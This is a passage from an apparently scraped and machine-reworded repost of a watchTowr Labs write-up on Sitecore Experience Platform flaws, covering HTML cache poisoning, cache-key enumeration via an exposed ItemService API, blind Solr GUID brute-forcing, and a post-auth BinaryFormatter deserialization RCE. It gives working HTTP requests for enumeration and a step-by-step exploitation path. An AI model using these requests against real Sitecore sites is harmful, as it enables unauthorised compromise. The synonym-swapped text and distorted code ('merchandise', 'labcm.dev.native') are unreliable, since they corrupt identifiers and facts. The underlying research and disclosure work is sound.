That already seems to be promising, however it wasn’t sufficient for us. We wished one thing cleaner: a strategy to enumerate cache keys immediately, so we might compromise targets immediately and reliably. After a wonderfully regular quantity of espresso, questionable life selections, and gazing decompiled Sitecore code, we finally discovered some methods to do precisely that.

Enumerating Cache Keys with ItemService API

We already know that we are able to poison Sitecore HTML cache keys – and sure, that offers us the ability to quietly sneak watchTowr logos into varied web sites. As a lot as we love that concept, the precise exploitation feels… clunky. We can poison the cache, however we don’t know the cache keys. On some pages, brute-forcing them may work (cumbersome), on others it gained’t (irritating). Sigh.

So we set ourselves a brand new purpose: enumerate the cache keys, and transfer to totally automated pwnage (sorry, we imply “automated watchTowr logo deployment”).

That search led us to one thing known as the ItemService API. By default, it solely binds to loopback and blocks distant requests with a 403. But actuality is rarely that neat – it’s not unusual to see:

- ItemService uncovered on to the web

- Anonymous entry enabled (sure, actually)

Exposing it is so simple as tweaking a config file, and the seller even paperwork find out how to do it here. We’ve personally seen it hanging out on the general public web, and also you’ll discover group threads recommending it too.

The outcome? Anyone can enumerate your Sitecore objects, no authentication required. In concept, you’d solely expose this in very slim eventualities, like a number of Sitecore situations speaking to one another. In apply? People wish to stay dangerously.

If you wish to examine whether or not your setting has made this “creative configuration decision,” right here’s the short take a look at: ship the next HTTP request…

GET /sitecore/api/ssc/merchandise HTTP/2

Host: labcm.dev.native

If you see a 403 Forbidden response, that’s really “good” information – it means the ItemService API isn’t uncovered to the web (or at the very least requires authentication).

If it’s totally uncovered although, you’ll get a 404 Not Found response as a substitute – which is strictly what we wish:

HTTP/2 404 Not Found

...

The merchandise "" was not discovered.

It might have been deleted by one other person.

When the API is uncovered, you need to use the search endpoint to question any merchandise you need. In our case, we’re particularly excited by objects that may be cached. For instance, right here’s a request:

GET /sitecore/api/ssc/merchandise/search?time period=layouts&fields=&web page=0&pagesize=100 HTTP/2

Host: labcm.dev.native

We’re particularly excited by Sitecore layouts. In the response beneath, you may search for objects with the Cacheable key set to 1 – which implies caching is enabled for them:

{

"ItemID":"885b8314-7d8c-4cbb-8000-01421ea8f406",

"ItemName":"Sample Sublayout",

"ItemPath":"/sitecore/layout/Sublayouts/Sample Sublayout",

"ParentID":"eb443c0b-f923-409e-85f3-e7893c8c30c2",

"TemplateID":"0a98e368-cdb9-4e1e-927c-8e0c24a003fb",

"TemplateName":"Sublayout",

"Path":"/layouts/Sample Sublayout.ascx",

"...":"...",

**"Cacheable":"1",**

"CacheClearingBehavior":"",

"ClearOnIndexUpdate":"1",

"VaryByData":"",

"VaryByDevice":"1",

"VaryByLogin":"1",

"VaryByParm":"",

"VaryByQueryString":"",

"VaryByUser":"",

"restofkeys":"removedforreadability"

}

You can see that the API reveals all the things an attacker would need:

- The full merchandise path (used within the cache key), for instance:

/layouts/Sample Sublayout.ascx - Whether caching is enabled for that merchandise (

Cacheablekey). - Which cache settings are turned on, like

VarByKnowledgeand others.

With this data, the attacker can already predict the construction of the cache key:

/layouts/Sample Sublayout.ascx_#lang:EN_#dev:{DEVICENAME}_#login:False_#index

The solely lacking piece is the precise system names. They might guess the default Sitecore ones, however why guess when you may simply enumerate all gadgets immediately? For that, they will ship a easy HTTP request:

GET /sitecore/api/ssc/merchandise/search?time period=_templatename:Device&fields=ItemName&web page=0&pagesize=100 HTTP/2

Host: labcm.dev.native

And similar to that, the response arms over each out there system title. One of those values will slot neatly into the cache key – no guesswork required.

"Results":[

{"ItemName":"Mobile"},

{"ItemName":"JSON"},

{"ItemName":"Default"},

{"ItemName":"Feed"},

{"ItemName":"Print"},

{"ItemName":"Extra Extra Large"},

{"ItemName":"Extra Small"},

{"ItemName":"Medium"},

...

]

The identical trick works for all cache key settings. If somebody has enabled VaryByKnowledge, you may simply lean on the API once more to enumerate GUIDs of knowledge sources and churn out a neat set of potential cache keys.

Put merely: if the ItemService API is uncovered, our HTML cache poisoning stops being “cumbersome exploitation” and turns into “trivial button-clicking.” Why? Because we are able to enumerate each cacheable merchandise and all of the parameters that make up its cache keys. Depending on the setting, that offers you wherever from just a few dozen to some thousand cache keys to focus on.

So the exploitation move seems to be like this:

- Attacker enumerates all cacheable objects.

- Attacker enumerates cache settings for these objects.

- Attacker enumerates associated objects (like

gadgets) utilized in cache keys. - Attacker builds a whole listing of legitimate cache keys.

- Attacker poisons these cache keys.



(Bonus) WT-2025-0027 (CVE-2025-53694): Enumerating Items with Restricted User



On some uncommon events, you might come throughout an ItemService API that runs below a restricted nameless person. How do you see this? The search returns no outcomes, even if you question for default Sitecore objects that ought to all the time be current.

A superb instance is the well-known ServicesAPI person, who has no entry to most objects (and we already know its password). If the API is configured in order that nameless requests impersonate ServicesAPI, a primary search like this:

GET /sitecore/api/ssc/merchandise/search?time period=_templatename:Device&fields=&web page=0&pagesize=100&includeStandardTemplateFields=true HTTP/2

Host: labcm.dev.native

We will obtain a following response:

{

...

"TotalCount":42,

"TotalPage":1,

"Links":[],

"Results":[]

}

The Results array comes again empty, that means our objects have been filtered out. That is smart – the person we’re impersonating isn’t purported to see them.

But wait… one thing doesn’t add up.

Alright, one thing could be very incorrect right here. The API claims there are 42 outcomes, but the Results array is empty.

Code doesn’t lie, so we dug in.

public ItemSearchResults Search(string time period, string databaseName, string language, string sorting, int web page, int pageSize, string aspect)

{

//...

utilizing (IProviderSearchContext supplierSearchContext = searchIndexFor.CreateSearchContext(SearchSecurityOptions.Default))

{

//...

SearchResults outcomes = this._queryableOperations.GetResults(supply); // [1]

supply = this._queryableOperations.Skip(supply, pageSize * web page);

supply = this._queryableOperations.Take(supply, pageSize);

SearchResults results2 = this._queryableOperations.GetResults(supply); // [2]

Item[] objects = (from i on this._queryableOperations.HitsSelect(results2, (SearchHit x) => x.Document.GetItem()) // [3]

the place i != null

choose i).ToArray- ();

int num = this._queryableOperations.HitsCount(outcomes); // [4]

outcome = new ItemSearchResults

{

TotalCount = num,

NumberOfPages = ItemSearch.CalculateNumberOfPages(pageSize, num),

Items = objects,

Facets = this._queryableOperations.Facets(outcomes)

};

}

return outcome;

}

At [1] and [2], an Apache Solr question is carried out and the outcomes are retrieved.

At [3], a vital step is carried out. The code will iterate over retrieved objects, and it’ll attempt to validate if our person (right here, ServicesAPI) has entry to this merchandise. If sure, it should add it to the objects array. If not, it should skip the merchandise and objects won’t be prolonged.

At [4], it calculates the variety of retrieved objects.

This explains the unusual habits we’re seeing, the place the outcome rely is correct however there are not any outcomes. Results are being filtered, however their rely is calculated on the pre-filtered array.

That’s nice, however it’s a bug – how can we abuse this habits?

Well, if we are able to leverage our enter into the Solr queries – and the fact they settle for * and ? – we are able to possible enumerate objects in the same vein to a blind SQLI?

For occasion, we are able to firstly attempt to enumerate GUID for the gadgets with this method to search out GUIDs that begin with a:

GET /sitecore/api/ssc/merchandise/search?time period=%2B_templatename:Device;%2B_group:a*&fields=&web page=0&pagesize=100&includeStandardTemplateFields=true

Interesting:

"TotalCount":3

So, we are able to proceed like so, discovering GUID’s that begin with aa:

GET /sitecore/api/ssc/merchandise/search?time period=%2B_templatename:Device;%2B_group:aa*&fields=&web page=0&pagesize=100&includeStandardTemplateFields=true

Giving us the overall rely of:

"TotalCount":2

As you may inform, we are able to exponentially proceed this course of to brute-force out legitimate GUIDs, till we get to the next last outcome:

GET /sitecore/api/ssc/merchandise/search?time period=%2B_templatename:Device;%2B_group:aa30d078ed1c47dd88ccef0b455a4cc1*&fields=&web page=0&pagesize=100&includeStandardTemplateFields=true

To exhibit this, we up to date our PoC to routinely extract the important thing of the first system:

HTML Cache Poisoning Summary

So, now we have now learnt find out how to poison any HTML cache key saved within the Sitecore cache – however, how painful it’s relies on the configuration:

- Extremely straightforward:

ItemServiceAPI is uncovered. - Easy to middling:

ItemServicewill not be uncovered, however cache settings are tame sufficient to guess or brute-force keys. - Borderline not possible:

ItemServicewill not be uncovered, and cache keys embrace GUIDs or different unknown bits.

WT-2025-0019 (CVE-2025-53691): Post-Auth Deserialization RCE

We wouldn’t be ourselves if we didn’t attempt to chain this shiny cache poisoning bug with some good old style RCE. So we kicked off a post-auth RCE looking session.

One of the best beginning factors when reviewing a Java or C# codebase is to hunt for deserialization sinks, then see in the event that they’re reachable. Our seek for BinaryFormatter usages in Sitecore turned up one thing juicy: the Sitecore.Convert.Base64ToObject wrapper.

What does it do? Exactly what it says on the tin – it takes a base64-encoded string and turns it again into an object, courtesy of an unrestricted BinaryFormatter name. No binders, no checks, no guardrails.

public static object Base64ToObject(string knowledge)

{

Error.AssertString(knowledge, "data", true);

if (knowledge.Length > 0)

{

attempt

{

byte[] buffer = Convert.FromBase64String(knowledge); // [1]

BinaryFormatter binaryFormatter = new BinaryFormatter();

MemoryStream serializationStream = new MemoryStream(buffer);

return binaryFormatter.Deserialize(serializationStream); // [2]

}

catch (Exception exception)

{

Log.Error("Error converting data to base64.", exception, typeof(Convert));

}

}

return null;

}

If we might ever attain this technique with our personal enter, it’d be an RCE worthy of an SSLVPN.

The downside? This technique will not be broadly utilized in Sitecore, however now we have noticed a really intriguing code path:

Sitecore.Pipelines.ConvertToRuntimeHtml.ConvertWebControls.Process(ConvertToRuntimeHtmlArgs)

Sitecore.Pipelines.ConvertToRuntimeHtml.ConvertWebControls.Convert(HtmlDocument)

Sitecore.Pipelines.ConvertToRuntimeHtml.ConvertWebControls.Convert(HtmlDocument, HtmlNode, string, SafeDictionary)

Sitecore.Convert.Base64ToObject(string)

If you adopted our earlier Sitecore publish, the primary technique most likely rings a bell.

Process strategies are sprinkled throughout Sitecore pipelines — these acquainted chains of strategies the platform likes to execute. A fast dig by the Sitecore config reveals that one pipeline particularly wires within the Sitecore.Pipelines.ConvertToRuntimeHtml.ConvertWebControls processor:

Here we’re!

The convertToRuntimeHtml pipeline finally calls ConvertWebControls.Process – and that’s the place issues might get fascinating, as a result of it may well lead us straight into an unprotected BinaryFormatter deserialization.

Two questions matter at this level:

- Can we really use the

ConvertWebControlsprocessor to hit that deserialization sink with attacker-controlled enter? - And are we even capable of set off the

convertToRuntimeHtmlpipeline within the first place?

Let’s deal with the primary query.

public void Process(ConvertToRuntimeHtmlArgs args)

{

if (!args.ConvertWebControls)

{

return;

}

ConvertWebControls.Convert(args.HtmlDocument); // [1]

ConvertWebControls.Take awayInnerValues(args.HtmlDocument);

}

non-public static void Convert(HtmlDocument doc)

{

SafeDictionary managementIds = new SafeDictionary();

HtmlNodeCollection htmlNodeCollection = doc.DocumentNode.ChooseNodes("//iframe"); // [2]

if (htmlNodeCollection != null)

{

foreach (HtmlNode htmlNode in ((IEnumerable)htmlNodeCollection))

{

string src = htmlNode.GetAttributeValue("src", string.Empty).Replace("&", "&");

ConvertWebControls.Convert(doc, htmlNode, src, managementIds); // [3]

}

}

//...

}

}

At [1], our processor will name the inside Convert technique, with (we hope) the attacker-controlled HtmlDocument object.

At [2], the code selects all iframe tags.

It will then iterate over them and can use them in a name to a different implementation of Convert technique.

non-public static void Convert(HtmlDocument doc, HtmlNode node, string src, SafeDictionary managementIds)

{

NameValueAssortment titleValueAssortment = new NameValueAssortment();

string textual content = string.Empty;

string empty = string.Empty;

string text2 = string.Empty;

titleValueAssortment.Add("runat", "server");

src = src.Substring(src.IndexOf("?", StringComparability.InvariantCulture) + 1);

string[] listing = src.Split(new char[]

{

'&'

});

textual content = ConvertWebControls.GetParameters(listing, titleValueAssortment, textual content, ref empty);

string id = node.Id; // [1]

HtmlNode htmlNode = doc.DocumentNode.SelectSingleNode("//*[@id='" + id + "_inner']"); // [2]

if (htmlNode != null)

{

text2 = htmlNode.GetAttributeValue("value", string.Empty);

htmlNode.ParentNode.RemoveChild(htmlNode);

}

HtmlNode htmlNode2 = doc.CreateElement(empty + ":" + textual content);

foreach (object obj in titleValueAssortment.Keys)

{

string title = (string)obj;

htmlNode2.SetAttributeValue(title, titleValueAssortment[name]);

}

if (htmlNode2.Id == "scAssignID")

{

htmlNode2.Id = ConvertWebControls.AssignalControlId(empty, textual content, managementIds);

}

if (text2.Length > 0)

{

htmlNode2.InnerHtml = StringUtil.GetString(Sitecore.Convert.Base64ToObject(text2) as string); // [3]

}

node.ParentNode.ReplaceLittle one(htmlNode2, node);

}

At [1], the code retrieves the id attribute from the iframe node.

At [2], the code seems to be for all of the tags that include @id + _inner worth.

At [3], the code calls the Sitecore.Convert.Base64ToObject with the worth attribute from the extracted node.



There now we have it – affirmation. If an attacker controls the HtmlDocument (the pipeline argument), they will drop in malicious HTML like this:

…and with that, we land straight in Base64ToObject – carrying our encoded deserialization gadget alongside for the trip!



If this move feels acquainted, your instincts are proper. It seems to be virtually equivalent to a Post-Auth RCE detailed almost two years in the past. The kicker? The weak code continues to be current right now.

The distinction is that Sitecore appears to have quietly “patched” it by reducing off the uncovered routes into this code path – not by fixing the underlying deserialization sink.

In different phrases, the damaging performance stays, simply hidden behind fewer doorways.

Now, let’s comply with our spider senses and attempt to search for one other strategy to attain the convertToRuntimeHtml pipeline.

In actuality, we didn’t want any particular senses – it turned out to be a reasonably easy job.

We have recognized the Sitecore.Shell.Applications.ContentEditor.Dialogs.FixHtml.FixHtmlPage management:

protected override void OnLoad(EventArgs e)

{

Assert.ArgumentNotNull(e, "e");

FixHtmlPage.HasAccess(); // [1]

base.OnLoad(e);

if (AjaxScriptManager.Current.IsEvent)

{

return;

}

UrlHandle urlHandle = UrlHandle.Get();

string textual content = HttpUtility.HtmlDecode(this.SanitizeHtml(StringUtil.GetString(urlHandle["html"]))); // [2]

this.OriginalHtml = textual content;

attempt

{

this.Original.InnerHtml = RuntimeHtml.Convert(textual content, Settings.HtmlEditor.HelpWebControls); // [3]

}

catch

{

}

this.OriginalMemo.Value = textual content;

//...

}

At [1], a permission examine is carried out – you want Content Editor rights to get previous it.

At [2], the html worth is retrieved from the offered session handler. We’ve already described these handlers in our earlier weblog publish – Sitecore can generate session-like handlers and set parameters for them.

At [3], Sitecore.Layouts.Convert(string, bool) is known as:

public static string Convert(string physique, bool convertWebControls)

{

Assert.ArgumentNotNull(physique, "body");

ConvertToRuntimeHtmlArgs convertToRuntimeHtmlArgs = new ConvertToRuntimeHtmlArgs();

convertToRuntimeHtmlArgs.Html = physique;

convertToRuntimeHtmlArgs.ConvertWebControls = convertWebControls;

utilizing (new LengthyRunningOperationWatcher(Settings.Profiling.RenderFieldThreshold, "convertToRuntimeHtml", Array.Empty()))

{

CorePipeline.Run("convertToRuntimeHtml", convertToRuntimeHtmlArgs); // [1]

}

return convertToRuntimeHtmlArgs.Html;

}

You can see that the attacker-supplied HTML can be handed to the convertToRuntimeHtml pipeline, which implies it should hit the weak conversion management [1] – reaching RCE.

If you wish to reproduce this manually by the UI, simply open Content Editor > Edit HTML, paste the malicious HTML into the editor window, and hit the Fix button.

The UI gained’t allow you to exploit this when you solely have learn entry to the Content Editor with out write permissions on objects. But that doesn’t block exploitation completely – you may nonetheless hit it by a easy HTTP request, no UI required.

The first step is to start out the Content Editor software:

GET /sitecore/shell/Applications/Content%20Editor.aspx HTTP/2

Host: labcm.dev.native

Cookie: ...

Then, it’s good to load the HTML content material into the session, as demonstrated within the following HTTP request:

GET /sitecore/shell/-/xaml/Sitecore.Shell.Applications.ContentEditor.Dialogs.EditHtml.aspx HTTP/2

Host: labcm.dev.native

Cookie: ...

Content-Type: software/x-www-form-urlencoded

Content-Length: 3380

&__PARAMETERS=edithtmlpercent3Afix&__EVENTTARGET=&__EVENTARGUMENT=&__SOURCE=&__EVENTTYPE=&__CONTEXTMENU=&__MODIFIED=&__ISEVENT=1&__CSRFTOKEN=&__PAGESTATE=&__VIEWSTATE=&__EVENTVALIDATION=&scActiveRibbonStrip=&scGalleries=&ctl00$ctl00$ctl05$Html=

Within the response, you’ll obtain a handler hdl that shops your html:

{

"command":"ShowModalDialog",

"value":"/sitecore/shell/-/xaml/Sitecore.Shell.Applications.ContentEditor.Dialogs.FixHtml.aspx?hdl=A4CB99F98F974923BA5BEBB3121B087B",

...

}

Finally, it’s sufficient to go to the endpoint offered within the response, which is able to set off the FixHtmlPage management and with our malicious HTML included:

GET /sitecore/shell/-/xaml/Sitecore.Shell.Applications.ContentEditor.Dialogs.FixHtml.aspx?hdl=A4CB99F98F974923BA5BEBB3121B087B HTTP/2

Host: labcm.dev.native

Cookie: ...

HTML Cache Poisoning to RCE Chain

That’s it! In totality right now now we have offered:

- HTML Cache Poisoning (WT-2025-0023 – CVE-2025-53693) – permits an attacker to attain unauthenticated HTML cache poisoning.

- Numerous methods to enumerate/brute-force legitimate cache keys:

- “Enumerating Cache Keys with ItemService API” part.

- “WT-2025-0027 (CVE-2025-53694): Enumerating Items with Restricted User” part.

- Numerous methods to enumerate/brute-force legitimate cache keys:

- Post-Auth Remote Code Execution:

And only for enjoyable, a reminder of the visuals of all of this mixed:

Summary

Whew! This was lengthy. Maybe a bit of bit too lengthy, however we hope you loved it.

If you don’t – blame individuals on Twitter (our editor is eager to focus on he voted for shorter, however he accepts his flaws).

To summarise our journey: we managed to abuse a really restricted reflection path to name a technique that lets us poison any HTML cache key. That single primitive opened the door to hijacking Sitecore Experience Platform pages – and from there, dropping arbitrary JavaScript to set off a Post-Auth RCE vulnerability.



Vulnerability chains like this are a reminder – by no means dismiss one thing simply because it seems to be boring at first look. Time is finite, days are quick, and digging by countless code paths feels painful. But if you stumble throughout one thing that may be highly effective – like reflections – it’s value chasing down each angle. Most of the time, it leads nowhere. Sometimes, it results in full compromise.

This type of work isn’t glamorous and often doesn’t repay – however when it does, it’s superb.

Nobody pressured us to be researchers, in spite of everything, and we stay with the late nights and rabbit holes as a result of now and again, certainly one of them results in a series that makes the entire effort worthwhile.

Timelines

| Date | Detail |

|---|---|

| twenty fourth February 2025 | WT-2025-0019 found and disclosed to Sitecore. |

| twenty fourth February 2025 | Sitecore confirms the receipt of the WT-2025-0019 report. |

| twenty seventh February 2025 | WT-2025-0023 found and disclosed to Sitecore. |

| twenty eighth February 2025 | Sitecore confirms the receipt of the WT-2025-0023 report. |

| seventh March 2025 | WT-2025-0027 found and disclosed to Sitecore. |

| seventh March 2025 | Sitecore confirms the receipt of the WT-2025-0027 report. |

| 4th July 2025 | Sitecore notifies watchTowr that WT-2025-0019 and WT-2025-0023 had been already fastened on sixteenth June. WT-2025-0027 nonetheless waits for the patch. |

| eighth July 2025 | WT-2025-0027 patch launched (to look atTowr shock) |

| thirtieth July 2025 | Sitecore notifies watchTowr that WT-2025-0027 was patched and offers the CVE numbers assigned to the vulnerabilities. |

| twenty ninth August 2025 | Blog publish revealed. |

The analysis revealed by watchTowr Labs is only a glimpse into what powers the watchTowr Platform – delivering automated, steady testing in opposition to actual attacker behaviour.

By combining Proactive Threat Intelligence and External Attack Surface Management right into a single Preemptive Exposure Management functionality, the watchTowr Platform helps organisations quickly react to rising threats – and offers them what issues most: time to reply.

Gain early entry to our analysis, and perceive your publicity, with the watchTowr Platform

This web page was created programmatically, to learn the article in its authentic location you may go to the hyperlink bellow:

https://labs.watchtowr.com/cache-me-if-you-can-sitecore-experience-platform-cache-poisoning-to-rce/

and if you wish to take away this text from our website please contact us